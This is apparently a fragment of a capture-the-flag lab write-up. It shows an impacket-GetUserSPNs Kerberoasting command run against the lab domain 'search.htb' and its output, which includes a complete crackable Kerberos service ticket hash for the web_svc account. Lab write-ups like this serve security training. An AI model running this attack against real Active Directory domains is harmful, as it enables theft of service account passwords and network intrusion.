 ❯ impacket-GetUserSPNs -dc-ip 10.10.11.129 search.htb/hope.sharp -request 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName               Name     MemberOf  PasswordLastSet             LastLogon  Delegation
---------------------------------  -------  --------  --------------------------  ---------  ----------
RESEARCH/web_svc.search.htb:60001  web_svc            2020-04-09 14:59:11.329031  <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$91a15d842f44215f9de2f222a7067290$199d076a2386c791a031769a606bf4def17a34a36f6632f7acff20725b2bd19d0eec03cc80f5831152c2b5d476db9139c734f2741f5443fa5fd39ee592224d259568622ed98e10e97
0e39bb9711e0da3f6c23ed38876840a3f5a57838056610c68147a5c2523d2b3ae304d7565ef5a4d9470919fdf0b138acf0e52ff776aace8d0921b6ed240a22b71933352a6815faf1e0a63d25ed0a0d57eaa6d74ce61004a7dce56069b364b0c6376835ab585191e538666ac9f01a022bbada52
5d3ecf892595ff8a5a80fb2e9784551db15a91d74293ba4fdf72673e11bcf869baf060ef81e91e364f4d675c84a5366cdbeae9deb1f60a86197584b30341d6dbbbae3dbfc91fb4d9da566c5e577e738a4d7a4e1cfac878603d1509c7d14177f9e736306c3bbb881baf8147982b76667832f136
924591da0db8de5d9204dd619530e4976f94d8dc981b1d71db8d70da2c7403c0e70574160e9c3226ee45adf45f21640da3b7725e8696e589f9625ca4792002c061eb06eb77edf780ae211c686d1c9575ae99b22be0e7de380bbf9e87f45641f92f88953516722fa7bf1fdeb491eb293e64f472
857841d9ebe6e75949e14a7ef31780e079c0fac7a2847c27b87b963121bce3fb7eb39df079fe388f835ff15a94e3b0022b412f77f607f03f4a23309ad029147d444fb960f7868ec6f9aa5a75af0bc9f3bfb1f0ef87045b58c4f0ecfc78860cc26d3ded16ee6e392cc7ab0acbb210f5c3562a37
193dde78da38a9e16c6d44065424603df0591df92e0eb267ce8044bfb88ed033f331cc707f633422080d453ea1cd7c392116eb2733d60ce8d2f6a6df07554295d5bbc6f717212285a34489065edfd4ebde4a49a44e7d91df7e6ef5ab5b76a27bfc8612b8c9c015c7e46f59b08b118bd2e95691
64a18e89f3c9b0112c5a7b79f5ff6741e883b545585a0d645a58b1458e066ff3205ab4893fc7f7b889691b8f534c78b21fe3fa297d873e437ae3d348742340ca575be84e21ae4f9123152e805474235c3947ac2d7c816daa1f7e5227af0ed46f195907a27c55032f2e02131028373f99e955ff
1da12b931e73f81179faa0a0ca54c2ecbae533dcca604d2846f8f2d6b7edf0356d7c759556c88bdfd7f7cc95bbb87dc73cab9030d02f57b7c30bafe97afababda27d1cae1003cee025fca51ffcff0fa53688694762b42786868f9b580f2c815805dc14fef3cb546d2c5dae18430a5470b0b870
a69241cc50a51ccd8e5b0c46f5a4937e4ea30758d287773e3bbdc73aa0464550ab9116579e737dab67b658fc8776b31758877b41c2a1ff42ec25008416dd3f9536cb9cc16f8d3461da6b4c19cc7304383a9986d188c0023569fd59564f1aa127e4475dcdffefe2d6ed77aed5b4908bb9ca82d1
9b8e959d82d2d1f9a008e6c8261255e8a1ae40afd08f8023fd552b366ce89799e2d24b52e50bb4b8f5bcb6158e91e6917bd3c5cec